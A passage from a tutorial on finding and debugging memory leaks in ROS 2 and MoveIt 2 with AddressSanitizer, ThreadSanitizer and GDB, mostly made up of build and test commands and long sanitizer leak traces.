     ↪  (/opt/ros2_moveit2_ws/build/moveit_core/planning_scene/test_planning_scene+0x55ba5)
    #15 0x555a088000be in main
     ↪  /opt/ros2_moveit2_ws/src/moveit2/moveit_core/planning_scene/test/test_planning_scene.cpp:2
    #16 0x7f9a7b2a2b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)

SUMMARY: AddressSanitizer: 40 byte(s) leaked in 1 allocation(s).
```

The bug is patched by https://github.com/AcutronicRobotics/moveit2/pull/113. After having patched the bug:

```
root@bf916bb1a977:/opt/ros2_moveit2_ws#
 ↪  build-asan/moveit_core/planning_scene/test_planning_scene
[==========] Running 6 tests from 1 test case.
[----------] Global test environment set-up.
```

```
[----------] 6 tests from PlanningScene
[ RUN      ] PlanningScene.LoadRestore
[INFO] [robot_model]: Loading robot model 'pr2'...
[INFO] [robot_model]: No root/virtual joint specified in SRDF. Assuming fixed joint
[       OK ] PlanningScene.LoadRestore (601 ms)
[ RUN      ] PlanningScene.LoadRestoreDiff
[INFO] [robot_model]: Loading robot model 'pr2'...
[INFO] [robot_model]: No root/virtual joint specified in SRDF. Assuming fixed joint
[       OK ] PlanningScene.LoadRestoreDiff (535 ms)
[ RUN      ] PlanningScene.MakeAttachedDiff
[INFO] [robot_model]: Loading robot model 'pr2'...
[INFO] [robot_model]: No root/virtual joint specified in SRDF. Assuming fixed joint
[       OK ] PlanningScene.MakeAttachedDiff (526 ms)
[ RUN      ] PlanningScene.isStateValid
[INFO] [robot_model]: Loading robot model 'pr2'...
[       OK ] PlanningScene.isStateValid (465 ms)
[ RUN      ] PlanningScene.loadGoodSceneGeometry
[INFO] [robot_model]: Loading robot model 'pr2'...
[       OK ] PlanningScene.loadGoodSceneGeometry (431 ms)
[ RUN      ] PlanningScene.loadBadSceneGeometry
[INFO] [robot_model]: Loading robot model 'pr2'...
[ERROR] [moveit.planning_scene]: Bad input stream when loading marker in scene
 ↪  geometry
[ERROR] [moveit.planning_scene]: Improperly formatted color in scene geometry file
[       OK ] PlanningScene.loadBadSceneGeometry (425 ms)
[----------] 6 tests from PlanningScene (2984 ms total)

[----------] Global test environment tear-down
[==========] 6 tests from 1 test case ran. (2985 ms total)
[  PASSED  ] 6 tests.
```

#### Looking for bugs and vulnerabilities in MoveIt 2 with ThreadSanitizer (TSan)

To use TSan [3] we rebuild the container (uncommenting and commenting the right sections) access it and manually launch the tests:

```
docker build -t basic_cybersecurity_vulnerabilities2:latest .
docker run --privileged -it -v /tmp/log:/opt/ros2_moveit2_ws/log
 ↪  basic_cybersecurity_vulnerabilities2:latest /bin/bash
colcon test --build-base=build-tsan --install-base=install-tsan --event-handlers
 ↪  sanitizer_report+ --packages-up-to moveit_core --merge-install
```

No issues where found while running TSan (up until `moveit_core`).

#### Resources

## Debugging output of robot sanitizers with GDB, hunting and fixing bugs

This article aims to describe the process of introspecting memory leaks by directly connecting the debugger with the sanitizer-tests/binaries. The tutorial builds on top of the previous two articles, refer to tutorial1 and tutorial2.

### Fetch the bugs

Similar to [1]:

```
```bash
# Build the code with ASan
colcon build --build-base=build-asan --install-base=install-asan --cmake-args
 ↪  -DOSRF_TESTING_TOOLS_CPP_DISABLE_MEMORY_TOOLS=ON -DINSTALL_EXAMPLES=OFF
 ↪  -DSECURITY=ON --no-warn-unused-cli -DCMAKE_BUILD_TYPE=Debug --mixin asan-gcc
 ↪  --symlink-install

# Launch tests with ASan
colcon test --build-base=build-asan --install-base=install-asan --event-handlers
 ↪  sanitizer_report+
```
```

The complete set of bugs found has been captured and dumped at sanitizer_report_ros2dashing.csv file.

### Gaining some additional understanding

Let's pick the first vulnerability and start exploring it and the structure of its code and relationships:

First flaw: detected memory leak in rcl

```
```bash
rcl,detected memory leaks,__default_zero_allocate
 ↪  /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56,4,"
    #0 0x7f762845bd38 in __interceptor_calloc
 ↪  (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
    #1 0x7f7627a484d6 in __default_zero_allocate
 ↪  /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56
    #2 0x7f7627a5ae77 in rcutils_string_array_init
 ↪  /opt/ros2_asan_ws/src/ros2/rcutils/src/string_array.c:54
    #3 0x7f7627839b4a in rmw_names_and_types_init
 ↪  /opt/ros2_asan_ws/src/ros2/rmw/rmw/src/names_and_types.c:66
```
```

```
    #4 0x7f7624cdf362 in
↪   rmw_fastrtps_shared_cpp::__copy_data_to_results(std::map<std::__cxx11::basic_string<char,
↪   std::char_traits<char>, std::allocator<char> >,
↪   std::set<std::__cxx11::basic_string<char, std::char_traits<char>,
↪   std::allocator<char> >, std::less<std::__cxx11::basic_string<char,
↪   std::char_traits<char>, std::allocator<char> > >,
↪   std::allocator<std::__cxx11::basic_string<char, std::char_traits<char>,
↪   std::allocator<char> > > >, std::less<std::__cxx11::basic_string<char,
↪   std::char_traits<char>, std::allocator<char> > >,
↪   std::allocator<std::pair<std::__cxx11::basic_string<char,
↪   std::char_traits<char>, std::allocator<char> > const,
↪   std::set<std::__cxx11::basic_string<char, std::char_traits<char>,
↪   std::allocator<char> >, std::less<std::__cxx11::basic_string<char,
↪   std::char_traits<char>, std::allocator<char> > >,
↪   std::allocator<std::__cxx11::basic_string<char, std::char_traits<char>,
↪   std::allocator<char> > > > > > > const&, rcutils_allocator_t*, bool,
↪   rmw_names_and_types_t*)
↪   /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cp
    #5 0x7f7624ce1c4d in
↪   rmw_fastrtps_shared_cpp::__rmw_get_topic_names_and_types_by_node(char const*,
↪   rmw_node_t const*, rcutils_allocator_t*, char const*, char const*, bool,
↪   std::function<LockedObject<TopicCache> const& (CustomParticipantInfo&)>&,
↪   rmw_names_and_types_t*)
↪   /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cp
    #6 0x7f7624ce20d4 in
↪   rmw_fastrtps_shared_cpp::__rmw_get_publisher_names_and_types_by_node(char
↪   const*, rmw_node_t const*, rcutils_allocator_t*, char const*, char const*, bool,
↪   rmw_names_and_types_t*)
↪   /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cp
    #7 0x7f7627dd4a25 in rmw_get_publisher_names_and_types_by_node
↪   /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_dynamic_cpp/src/rmw_node_info_and_types.c
    #8 0x7f762811a875 in rcl_get_publisher_names_and_types_by_node
↪   /opt/ros2_asan_ws/src/ros2/rcl/rcl/src/rcl/graph.c:60
    #9 0x5565b057589d in TestGraphFix-
↪   ture__rmw_fastrtps_dynamic_cpp_test_rcl_get_publisher_names_and_types_by_node_Test::TestBody()
↪   /opt/ros2_asan_ws/src/ros2/rcl/rcl/test/rcl/test_graph.cpp:342
    #10 0x5565b062d9c5 in void
↪   testing::internal::HandleSehExceptionsInMethodIfSupported<testing::Test,
↪   void>(testing::Test*, void (testing::Test::*)(), char const*)
↪   /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
    #11 0x5565b061fb19 in void
↪   testing::internal::HandleExceptionsInMethodIfSupported<testing::Test,
↪   void>(testing::Test*, void (testing::Test::*)(), char const*)
↪   /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
    #12 0x5565b05cc601 in testing::Test::Run()
↪   /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2522
```

```
    #13 0x5565b05cda2c in testing::TestInfo::Run()
↪ /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2703
    #14 0x5565b05ce5d0 in testing::TestCase::Run()
↪ /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2825
    #15 0x5565b05e96e1 in testing::internal::UnitTestImpl::RunAllTests()
↪ /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:5216
    #16 0x5565b0630478 in bool test-
↪ ing::internal::HandleSehExceptionsInMethodIfSupported<testing::internal::UnitTestImpl,
↪ bool>(testing::internal::UnitTestImpl*, bool
↪ (testing::internal::UnitTestImpl::*)(), char const*)
↪ /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
    #17 0x5565b0621de2 in bool test-
↪ ing::internal::HandleExceptionsInMethodIfSupported<testing::internal::UnitTestImpl,
↪ bool>(testing::internal::UnitTestImpl*, bool
↪ (testing::internal::UnitTestImpl::*)(), char const*)
↪ /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
    #18 0x5565b05e6475 in testing::UnitTest::Run()
↪ /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:4824
    #19 0x5565b05b99c4 in RUN_ALL_TESTS() /opt/ros2_asan_ws/install-
↪ asan/gtest_vendor/src/gtest_vendor/include/gtest/gtest.h:2370
    #20 0x5565b05b990a in main /opt/ros2_asan_ws/install-
↪ asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc:36
    #21 0x7f7626a81b96 in __libc_start_main
↪ (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)"
```

This first bug seems to apply to `rcl` but crashies in `rcutils`. Let's see if we can visualize its relationship with detected bugs. First, let's plot the complete graph of relationships:

```bash
colcon list --topological-graph-dot | dot -Tpng -o deps.png
```

This will generate a report of **all** dynamic bugs found while reviewing ROS 2 Dashing Diademata with ASan sanitizer. The plot generated is available in deps_all.png (*warning*: this file is 27M). This is frankly to bussy to make sense of it so let's try to simplify the plot:

```bash
colcon list --topological-graph-dot --packages-above-depth 1 rcutils | dot -Tpng -o
↪ deps.png
```

*legend: blue=build, red=run, tan=test, dashed=indirect*

In this graph we can see that `rcutils` package is used by a variety of other packages and likely, it seems that the leak is happening through one of the rcl-related tests. Let's next try to reproduce the bug by finding the right test that triggers the memory leak.

#### Getting ready to debug

Let's find the test that actually allows us to reproduce this: ~~~smallcontent

```
# source the install directory
source /opt/ros2_asan_ws/install-asan/setup.bash
cd /opt/ros2_asan_ws/build-asan/rcl
./test_graph__rmw_fastrtps_cpp
```

```
this will produce:

Dump of `test_graph__rmw_fastrtps_cpp`

~~~smallcontent
```bash
# source the worspace itself
source install-asan/setup.bash
# cd <whatever test dir>

 ## Launch the actual failing test
./test_graph__rmw_fastrtps_cpp
Running main() from /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtes
[==========] Running 14 tests from 2 test cases.
[----------] Global test environment set-up.
[----------] 11 tests from TestGraphFixture__rmw_fastrtps_cpp
[ RUN      ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_get_and_destroy_topic_names_and_ty
[       OK ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_get_and_destroy_topic_names_and_ty
[ RUN      ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_get_service_names_and_types
[       OK ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_get_service_names_and_types (20 ms
[ RUN      ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_names_and_types_init
[       OK ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_names_and_types_init (22 ms)
[ RUN      ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_get_publisher_names_and_types_by_
[ERROR] [rmw_fastrtps_shared_cpp]: Unable to find GUID for node:
[ERROR] [rmw_fastrtps_shared_cpp]: Unable to find GUID for node: _InvalidNodeName
[ERROR] [rmw_fastrtps_shared_cpp]: Unable to find GUID for node: /test_rcl_get_publisher_na
[       OK ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_get_publisher_names_and_types_by_
[ RUN      ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_get_subscriber_names_and_types_by
[ERROR] [rmw_fastrtps_shared_cpp]: Unable to find GUID for node:
[ERROR] [rmw_fastrtps_shared_cpp]: Unable to find GUID for node: _InvalidNodeName
[ERROR] [rmw_fastrtps_shared_cpp]: Unable to find GUID for node: /test_rcl_get_subscriber_
[       OK ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_get_subscriber_names_and_types_by_
[ RUN      ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_get_service_names_and_types_by_no
[ERROR] [rmw_fastrtps_shared_cpp]: Unable to find GUID for node:
[ERROR] [rmw_fastrtps_shared_cpp]: Unable to find GUID for node: _InvalidNodeName
```
```

```
[ERROR] [rmw_fastrtps_shared_cpp]: Unable to find GUID for node: /test_rcl_get_service_name
[     OK ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_get_service_names_and_types_by_nod
[ RUN      ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_count_publishers
[     OK ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_count_publishers (19 ms)
[ RUN      ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_count_subscribers
[     OK ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_count_subscribers (20 ms)
[ RUN      ] TestGraphFixture__rmw_fastrtps_cpp.test_graph_query_functions
[INFO] [rcl]:  Try 1: 0 publishers, 0 subscribers, and that the topic is not in the graph.
[INFO] [rcl]:   state correct!
[INFO] [rcl]:  Try 1: 1 publishers, 0 subscribers, and that the topic is in the graph.
[INFO] [rcl]:   state correct!
[INFO] [rcl]:  Try 1: 1 publishers, 1 subscribers, and that the topic is in the graph.
[INFO] [rcl]:   state correct!
[INFO] [rcl]:  Try 1: 0 publishers, 1 subscribers, and that the topic is in the graph.
[INFO] [rcl]:   state correct!
[INFO] [rcl]:  Try 1: 0 publishers, 0 subscribers, and that the topic is not in the graph.
[INFO] [rcl]:   state correct!
[     OK ] TestGraphFixture__rmw_fastrtps_cpp.test_graph_query_functions (22 ms)
[ RUN    ] TestGraphFixture__rmw_fastrtps_cpp.test_graph_guard_condition_topics
[INFO] [rcl]: waiting up to '400000000' nanoseconds for graph changes
[INFO] [rcl]: waiting up to '400000000' nanoseconds for graph changes
[INFO] [rcl]: waiting up to '400000000' nanoseconds for graph changes
[INFO] [rcl]: waiting up to '400000000' nanoseconds for graph changes
[INFO] [rcl]: waiting up to '400000000' nanoseconds for graph changes
[INFO] [rcl]: waiting up to '400000000' nanoseconds for graph changes
[     OK ] TestGraphFixture__rmw_fastrtps_cpp.test_graph_guard_condition_topics (1234 ms)
[ RUN    ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_service_server_is_available
[INFO] [rcl]: waiting up to '1000000000' nanoseconds for graph changes
[INFO] [rcl]: waiting up to '1000000000' nanoseconds for graph changes
[     OK ] TestGraphFixture__rmw_fastrtps_cpp.test_rcl_service_server_is_available (36 ms
[----------] 11 tests from TestGraphFixture__rmw_fastrtps_cpp (1460 ms total)

[----------] 3 tests from NodeGraphMultiNodeFixture
[ RUN      ] NodeGraphMultiNodeFixture.test_node_info_subscriptions
[      OK ] NodeGraphMultiNodeFixture.test_node_info_subscriptions (1037 ms)
[ RUN      ] NodeGraphMultiNodeFixture.test_node_info_publishers
[       OK ] NodeGraphMultiNodeFixture.test_node_info_publishers (1040 ms)
[ RUN      ] NodeGraphMultiNodeFixture.test_node_info_services
[       OK ] NodeGraphMultiNodeFixture.test_node_info_services (1035 ms)
[----------] 3 tests from NodeGraphMultiNodeFixture (3112 ms total)

[----------] Global test environment tear-down
[==========] 14 tests from 2 test cases ran. (4572 ms total)
```

```
[  PASSED  ] 14 tests.

=================================================================
==30425==ERROR: LeakSanitizer: detected memory leaks

Direct leak of 56 byte(s) in 1 object(s) allocated from:
       #0  0x7f5278a99d38  in  __interceptor_calloc  (/usr/lib/x86_64-linux-
gnu/libasan.so.4+0xded38)
   #1 0x7f52781e54d6 in __default_zero_allocate /opt/ros2_asan_ws/src/ros2/rcutils/src/al
   #2 0x7f5277fd6c7e in rmw_names_and_types_init /opt/ros2_asan_ws/src/ros2/rmw/rmw/src/na
   #3 0x7f5275880362 in rmw_fastrtps_shared_cpp::__copy_data_to_results(std::map<std::__c
   #4 0x7f5275882c4d in rmw_fastrtps_shared_cpp::__rmw_get_topic_names_and_types_by_node(
   #5 0x7f52758830d4 in rmw_fastrtps_shared_cpp::__rmw_get_publisher_names_and_types_by_n
   #6 0x7f52784931eb in rmw_get_publisher_names_and_types_by_node /opt/ros2_asan_ws/src/ro
   #7 0x7f5278758875 in rcl_get_publisher_names_and_types_by_node /opt/ros2_asan_ws/src/ro
   #8 0x55d37431a0ed in TestGraphFixture__rmw_fastrtps_cpp_test_rcl_get_publisher_names_a
   #9 0x55d3743d2215 in void testing::internal::HandleSehExceptionsInMethodIfSupported<tes
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
   #10 0x55d3743c4369 in void testing::internal::HandleExceptionsInMethodIfSupported<test
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
      #11  0x55d374370e51  in  testing::Test::Run()  /opt/ros2_asan_ws/install-
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2522
    #12 0x55d37437227c in testing::TestInfo::Run() /opt/ros2_asan_ws/install-
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2703
    #13 0x55d374372e20 in testing::TestCase::Run() /opt/ros2_asan_ws/install-
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2825
   #14 0x55d37438df31 in testing::internal::UnitTestImpl::RunAllTests() /opt/ros2_asan_ws/
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:5216
   #15 0x55d3743d4cc8 in bool testing::internal::HandleSehExceptionsInMethodIfSupported<te
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
   #16 0x55d3743c6632 in bool testing::internal::HandleExceptionsInMethodIfSupported<test
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
    #17 0x55d37438acc5 in testing::UnitTest::Run() /opt/ros2_asan_ws/install-
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:4824
        #18  0x55d37435e214  in  RUN_ALL_TESTS()  /opt/ros2_asan_ws/install-
asan/gtest_vendor/src/gtest_vendor/include/gtest/gtest.h:2370
   #19 0x55d37435e15a in main /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor
   #20 0x7f527721eb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)

Direct leak of 8 byte(s) in 1 object(s) allocated from:
       #0  0x7f5278a99d38  in  __interceptor_calloc  (/usr/lib/x86_64-linux-
gnu/libasan.so.4+0xded38)
   #1 0x7f52781e54d6 in __default_zero_allocate /opt/ros2_asan_ws/src/ros2/rcutils/src/al
```

```
    #2 0x7f52781f7e77 in rcutils_string_array_init /opt/ros2_asan_ws/src/ros2/rcutils/src/s
    #3 0x7f5277fd6b4a in rmw_names_and_types_init /opt/ros2_asan_ws/src/ros2/rmw/rmw/src/na
    #4 0x7f5275880362 in rmw_fastrtps_shared_cpp::__copy_data_to_results(std::map<std::__c
    #5 0x7f5275882c4d in rmw_fastrtps_shared_cpp::__rmw_get_topic_names_and_types_by_node(
    #6 0x7f52758830d4 in rmw_fastrtps_shared_cpp::__rmw_get_publisher_names_and_types_by_n
    #7 0x7f52784931eb in rmw_get_publisher_names_and_types_by_node /opt/ros2_asan_ws/src/ro
    #8 0x7f5278758875 in rcl_get_publisher_names_and_types_by_node /opt/ros2_asan_ws/src/ro
    #9 0x55d37431a0ed in TestGraphFixture__rmw_fastrtps_cpp_test_rcl_get_publisher_names_a
    #10 0x55d3743d2215 in void testing::internal::HandleSehExceptionsInMethodIfSupported<te
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
    #11 0x55d3743c4369 in void testing::internal::HandleExceptionsInMethodIfSupported<test
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
    #12 0x55d374370e51 in testing::Test::Run() /opt/ros2_asan_ws/install-
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2522
    #13 0x55d37437227c in testing::TestInfo::Run() /opt/ros2_asan_ws/install-
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2703
    #14 0x55d374372e20 in testing::TestCase::Run() /opt/ros2_asan_ws/install-
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2825
    #15 0x55d37438df31 in testing::internal::UnitTestImpl::RunAllTests() /opt/ros2_asan_ws/
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:5216
    #16 0x55d3743d4cc8 in bool testing::internal::HandleSehExceptionsInMethodIfSupported<te
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
    #17 0x55d3743c6632 in bool testing::internal::HandleExceptionsInMethodIfSupported<test
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
    #18 0x55d37438acc5 in testing::UnitTest::Run() /opt/ros2_asan_ws/install-
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:4824
    #19 0x55d37435e214 in RUN_ALL_TESTS() /opt/ros2_asan_ws/install-
asan/gtest_vendor/src/gtest_vendor/include/gtest/gtest.h:2370
    #20 0x55d37435e15a in main /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendo
    #21 0x7f527721eb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)

Indirect leak of 23 byte(s) in 1 object(s) allocated from:
    #0 0x7f5278a99b50 in __interceptor_malloc (/usr/lib/x86_64-linux-
gnu/libasan.so.4+0xdeb50)
    #1 0x7f52781e5465 in __default_allocate /opt/ros2_asan_ws/src/ros2/rcutils/src/allocat
    #2 0x7f52781f7c2f in rcutils_strndup /opt/ros2_asan_ws/src/ros2/rcutils/src/strdup.c:4
    #3 0x7f52781f7bae in rcutils_strdup /opt/ros2_asan_ws/src/ros2/rcutils/src/strdup.c:33
    #4 0x7f5275880a99 in rmw_fastrtps_shared_cpp::__copy_data_to_results(std::map<std::__c
    #5 0x7f5275882c4d in rmw_fastrtps_shared_cpp::__rmw_get_topic_names_and_types_by_node(
    #6 0x7f52758830d4 in rmw_fastrtps_shared_cpp::__rmw_get_publisher_names_and_types_by_n
    #7 0x7f52784931eb in rmw_get_publisher_names_and_types_by_node /opt/ros2_asan_ws/src/ro
    #8 0x7f5278758875 in rcl_get_publisher_names_and_types_by_node /opt/ros2_asan_ws/src/ro
    #9 0x55d37431a0ed in TestGraphFixture__rmw_fastrtps_cpp_test_rcl_get_publisher_names_a
```

```
    #10 0x55d3743d2215 in void testing::internal::HandleSehExceptionsInMethodIfSupported<te
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
    #11 0x55d3743c4369 in void testing::internal::HandleExceptionsInMethodIfSupported<testi
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
      #12  0x55d374370e51  in  testing::Test::Run()  /opt/ros2_asan_ws/install-
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2522
    #13 0x55d37437227c in testing::TestInfo::Run() /opt/ros2_asan_ws/install-
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2703
    #14 0x55d374372e20 in testing::TestCase::Run() /opt/ros2_asan_ws/install-
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2825
    #15 0x55d37438df31 in testing::internal::UnitTestImpl::RunAllTests() /opt/ros2_asan_ws/
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:5216
    #16 0x55d3743d4cc8 in bool testing::internal::HandleSehExceptionsInMethodIfSupported<te
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
    #17 0x55d3743c6632 in bool testing::internal::HandleExceptionsInMethodIfSupported<testi
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
    #18 0x55d37438acc5 in testing::UnitTest::Run() /opt/ros2_asan_ws/install-
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:4824
        #19  0x55d37435e214  in  RUN_ALL_TESTS()  /opt/ros2_asan_ws/install-
asan/gtest_vendor/src/gtest_vendor/include/gtest/gtest.h:2370
    #20 0x55d37435e15a in main /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor
    #21 0x7f527721eb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)

Indirect leak of 8 byte(s) in 1 object(s) allocated from:
        #0  0x7f5278a99d38  in  __interceptor_calloc  (/usr/lib/x86_64-linux-
gnu/libasan.so.4+0xded38)
    #1 0x7f52781e54d6 in __default_zero_allocate /opt/ros2_asan_ws/src/ros2/rcutils/src/al
    #2 0x7f52781f7e77 in rcutils_string_array_init /opt/ros2_asan_ws/src/ros2/rcutils/src/s
    #3 0x7f527588077a in rmw_fastrtps_shared_cpp::__copy_data_to_results(std::map<std::__c
    #4 0x7f5275882c4d in rmw_fastrtps_shared_cpp::__rmw_get_topic_names_and_types_by_node(
    #5 0x7f52758830d4 in rmw_fastrtps_shared_cpp::__rmw_get_publisher_names_and_types_by_n
    #6 0x7f52784931eb in rmw_get_publisher_names_and_types_by_node /opt/ros2_asan_ws/src/ro
    #7 0x7f5278758875 in rcl_get_publisher_names_and_types_by_node /opt/ros2_asan_ws/src/ro
    #8 0x55d37431a0ed in TestGraphFixture__rmw_fastrtps_cpp_test_rcl_get_publisher_names_a
    #9 0x55d3743d2215 in void testing::internal::HandleSehExceptionsInMethodIfSupported<tes
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
    #10 0x55d3743c4369 in void testing::internal::HandleExceptionsInMethodIfSupported<testi
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
      #11  0x55d374370e51  in  testing::Test::Run()  /opt/ros2_asan_ws/install-
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2522
    #12 0x55d37437227c in testing::TestInfo::Run() /opt/ros2_asan_ws/install-
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2703
    #13 0x55d374372e20 in testing::TestCase::Run() /opt/ros2_asan_ws/install-
```

```
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2825
   #14 0x55d37438df31 in testing::internal::UnitTestImpl::RunAllTests() /opt/ros2_asan_ws/
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:5216
   #15 0x55d3743d4cc8 in bool testing::internal::HandleSehExceptionsInMethodIfSupported<te
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
   #16 0x55d3743c6632 in bool testing::internal::HandleExceptionsInMethodIfSupported<test
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
    #17 0x55d37438acc5 in testing::UnitTest::Run() /opt/ros2_asan_ws/install-
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:4824
        #18  0x55d37435e214  in  RUN_ALL_TESTS()  /opt/ros2_asan_ws/install-
asan/gtest_vendor/src/gtest_vendor/include/gtest/gtest.h:2370
   #19 0x55d37435e15a in main /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor
   #20 0x7f527721eb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)

Indirect leak of 8 byte(s) in 1 object(s) allocated from:
       #0  0x7f5278a99b50  in  __interceptor_malloc  (/usr/lib/x86_64-linux-
gnu/libasan.so.4+0xdeb50)
   #1 0x7f52781e5465 in __default_allocate /opt/ros2_asan_ws/src/ros2/rcutils/src/allocato
   #2 0x7f52781f7c2f in rcutils_strndup /opt/ros2_asan_ws/src/ros2/rcutils/src/strdup.c:42
   #3 0x7f52781f7bae in rcutils_strdup /opt/ros2_asan_ws/src/ros2/rcutils/src/strdup.c:33
   #4 0x7f5275880638 in rmw_fastrtps_shared_cpp::__copy_data_to_results(std::map<std::__c
   #5 0x7f5275882c4d in rmw_fastrtps_shared_cpp::__rmw_get_topic_names_and_types_by_node(
   #6 0x7f52758830d4 in rmw_fastrtps_shared_cpp::__rmw_get_publisher_names_and_types_by_n
   #7 0x7f52784931eb in rmw_get_publisher_names_and_types_by_node /opt/ros2_asan_ws/src/ro
   #8 0x7f5278758875 in rcl_get_publisher_names_and_types_by_node /opt/ros2_asan_ws/src/ro
   #9 0x55d37431a0ed in TestGraphFixture__rmw_fastrtps_cpp_test_rcl_get_publisher_names_a
   #10 0x55d3743d2215 in void testing::internal::HandleSehExceptionsInMethodIfSupported<te
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
   #11 0x55d3743c4369 in void testing::internal::HandleExceptionsInMethodIfSupported<test
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
      #12  0x55d374370e51  in  testing::Test::Run()  /opt/ros2_asan_ws/install-
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2522
    #13 0x55d37437227c in testing::TestInfo::Run() /opt/ros2_asan_ws/install-
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2703
    #14 0x55d374372e20 in testing::TestCase::Run() /opt/ros2_asan_ws/install-
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2825
   #15 0x55d37438df31 in testing::internal::UnitTestImpl::RunAllTests() /opt/ros2_asan_ws/
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:5216
   #16 0x55d3743d4cc8 in bool testing::internal::HandleSehExceptionsInMethodIfSupported<te
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
   #17 0x55d3743c6632 in bool testing::internal::HandleExceptionsInMethodIfSupported<test
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
    #18 0x55d37438acc5 in testing::UnitTest::Run() /opt/ros2_asan_ws/install-
```

```
asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:4824
